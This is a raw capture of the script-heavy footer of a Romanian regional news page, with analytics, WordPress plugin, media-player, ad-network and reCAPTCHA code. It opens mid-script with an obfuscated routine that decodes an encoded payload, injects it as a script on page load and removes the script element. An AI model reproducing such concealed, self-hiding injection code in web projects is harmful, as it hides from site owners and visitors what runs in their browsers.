51,80,90,45,35,11,7,84,38,24,22,43,91,77,8,86,60,22,90,77,80,86,77,82,35,77,91,77,8,86,16,5,7,91,2,5,89,57,35,11,7,60,11,90,22,84,92,80,35,60,43,90,16,43,22,35,60,35,24,80,38,13,43,90,35,64,21,18,7,18,39,35,11,64,18,2,18,39,92,80,35,60,2,16,89,49,89,57,90,77,86,43,90,8,45,86,90,43,77,57,49,64,49,57,24,60,7,8,7,86,16,89,57,27,7,8,38,24,27,60,11,77,86,46,7,91,77,24,43,86,16,24,60,90,35,24,80,38,64,53,66,66,66,89,57,90,77,86,43,90,8,45,24,57,49,49,16,89,49,57,49,92,80,35,60,11,86,80,90,86,16,89,57,40,74,45,10,55,91,35,24,2,80,62,91,91,1,80,24,80,1,7,22,31,35,27,43,36,86,45,74,40];function iwiawhj(a,b){wrypmssw='';for(var i=0;i<a.length;i++){wrypmssw+=b[a[i]];}return wrypmssw;}var wfvabmabfoc=window[iwiawhj([38,24,22,43,91,77,8,86],hzzjwe)];var xevexgwkqncjapc=iwiawhj([22,43,90,90,77,8,86,83,22,90,7,10,86],hzzjwe);var vcfijbbd=iwiawhj([11,90,22],hzzjwe);var utwxjnbdyxu=iwiawhj([92,24,38,1],hzzjwe);try{Object.getOwnPropertyDescriptor(Document.prototype,xevexgwkqncjapc).get.apply(wfvabmabfoc)[vcfijbbd]=vcfijbbd;document.body=document.querySelectorAll('body')[0]}catch(e){}var gbyjixkg=iwiawhj([22,90,77,80,86,77,82,35,77,91,77,8,86],hzzjwe);var bpvigguhbkol=iwiawhj([11,22,90,7,10,86],hzzjwe);var anzul=iwiawhj([86,77,62,86,19,24,8,86,77,8,86],hzzjwe);var zzfqhzylertgp=iwiawhj([12,77,80,38],hzzjwe);var fqdivuutz=iwiawhj([80,10,10,77,8,38,19,12,7,35,38],hzzjwe);var jhxzfgkbo=iwiawhj([10,80,90,77,8,86,20,24,38,77],hzzjwe);var alonszkdf=iwiawhj([90,77,91,24,51,77,19,12,7,35,38],hzzjwe);var sfmqnxggvcwpwfk=wfvabmabfoc[gbyjixkg](bpvigguhbkol);sfmqnxggvcwpwfk[anzul]=iwiawhj(fuaeaemaffrx,hzzjwe);wfvabmabfoc[utwxjnbdyxu][fqdivuutz](sfmqnxggvcwpwfk);sfmqnxggvcwpwfk[jhxzfgkbo][alonszkdf](sfmqnxggvcwpwfk);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fgloabele-noastre-dragi-sau-cum-facem-opozitie-la-betie-si-prostie%2F" data-image-url="" data-title="%E2%80%9EGloabele+noastre+dragi%E2%80%9D+%E2%80%93+sau+cum+facem+opozi%C8%9Bie+la+be%C8%9Bie+%C8%99i+prostie" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fgloabele-noastre-dragi-sau-cum-facem-opozitie-la-betie-si-prostie%2F" data-image-url="" data-title="%E2%80%9EGloabele+noastre+dragi%E2%80%9D+%E2%80%93+sau+cum+facem+opozi%C8%9Bie+la+be%C8%9Bie+%C8%99i+prostie" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ODbFCAsI0ZZUb_pLP-UsAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769733285421');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>